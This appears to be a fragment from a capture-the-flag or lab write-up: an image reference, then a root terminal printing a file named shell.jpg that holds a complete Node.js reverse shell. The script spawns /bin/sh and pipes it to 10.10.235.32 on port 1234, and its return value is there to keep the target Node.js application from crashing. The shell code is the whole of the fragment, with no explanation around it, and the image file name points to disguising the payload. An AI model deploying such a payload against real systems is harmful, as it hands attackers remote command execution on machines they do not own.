 root@ip-10-10-235-32:~# cat shell.jpg
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1234, "10.10.235.32", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
root@ip-10-10-235-32:~#